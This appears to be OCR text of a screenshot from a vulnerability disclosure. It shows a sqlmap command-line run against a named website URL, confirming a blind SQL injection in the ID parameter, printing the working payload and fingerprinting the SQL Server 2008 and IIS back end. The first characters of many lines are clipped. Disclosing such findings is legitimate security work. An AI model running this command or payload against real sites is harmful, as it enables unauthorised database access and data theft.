 :\Python27\sqlmap>python sqlmap.py -u http://www.gzsjsjc.com/mainpage/GZLY/LY_
ist.aspx?ID=3062
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 10:23:21
10:23:21] [INFO] resuming back-end DBMS 'microsoft sql server'
10:23:21] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: ID=-7363' OR (7135=7135) AND 'Egvr'='Egvr
---
10:23:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org